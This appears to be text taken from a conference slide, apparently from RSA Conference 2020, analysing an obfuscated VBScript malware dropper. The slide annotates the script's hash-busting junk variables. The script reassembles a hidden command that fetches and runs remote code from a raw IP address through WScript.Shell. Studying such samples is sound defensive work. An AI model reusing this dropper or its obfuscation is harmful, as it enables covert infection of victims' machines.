 boazuda = "zTpVrQQvHdVZWEzNCEvrDXMHhcjFYVxXIEEnuDCLMqpbjXqYf
hcjFYVxXIEEnucjFYVxXIEEnup://104.144.207.201/cjFYVxXIEEnuron/WEzNCEvrDXMHcjFYVxXIEEnuiELOZqbR
QzjYzTpVrQQvHdVZ.php?ucjFYVxXIEEnuzTpVrQQvHdVZDCLMqpbjXqYf=DCLMqpbjXqYfrniELOZqbRQzjY"
boazuda = Replace(boazuda, "zTpVrQQvHdVZ", "m")
boazuda = Replace(boazuda, "DCLMqpbjXqYf", "a")
dzkkGwK = "X" & "p" & "o"
boazuda = Replace(boazuda, "WEzNCEvrDXMH", "s")
AuOKypAOxXWC = "u" & "x" & Trim("G")
LrdizVw = 1418 + 1239 + 1546 + 521 + 1029
iBEFgGzg = 1766 + 1267 + 544 + 1840
boazuda = Replace(boazuda, "cjFYVxXIEEnu", "t")
boazuda = Replace(boazuda, "iELOZqbRQzjY", "e")
cYqOLzNGqSzN = 110 + 662 + 271 + 430 + 1818
IzdiuFFLcOWX = 1234 - 1771 - 1644 - 1187
boazuda = Replace(boazuda, "dfnAfNznHxFV", "l")
yCdrQfLG = "Z" & "y" & Trim("R") & "d"
loquaz = "WScripUEAOXJSPZOCg.ShwBfuroncKuUbkjJbOBuEpdFEkjJbOBuEpdFE"
loquaz = Replace(loquaz, "DgDdPEVxFMkH", "m")
OFNCRKqKF = 1006 + 15 + 215
loquaz = Replace(loquaz, "rTRMGUvpLYHv", "a")
TOxTXxovMuOp = 734 + 33 + 1188 + 563 + 716
loquaz = Replace(loquaz, "AdoqkZxrLcFX", "s")
loquaz = Replace(loquaz, "UEAOXJSPZOCg", "t")
QFMdIPpUYY = 459 - 943 - 977
AUvwcPXcwXb = "E" & "Q"
loquaz = Replace(loquaz, "wBfuroncKuUb", "e")
iqEyuLuf = "D" & "A" & Trim("O")
loquaz = Replace(loquaz, "kjJbOBuEpdFE", "l")
uRxRWUfRpSX = Trim("G") & "k" & Trim("G") & Trim("I")
Hash busting
Vars never referenced
jXkIrzM = 128 - 1507 - 70
XjnfDLLd = Trim("k") & "o" & "p"
CreateObject(loquaz).Run boazuda, 0
Hash busting
Vars never referenced
FAcDNuSZHuWp = 1892 - 994 - 435 - 958 - 491 - 1652 - 1245
NbnCVgoojDpO = 1069 + 1656 + 957 + 714
CDDQFoi = 512 + 1320
zCwcBZPYSpI = 1011 - 1218 - 830 - 1495 - 300 - 1268 - 860
Google
RSAConference2020